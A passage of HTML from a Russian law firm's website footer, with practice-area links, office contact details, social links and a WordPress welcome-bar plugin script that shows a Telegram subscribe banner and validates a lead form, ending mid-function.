</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'2073f5a482',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
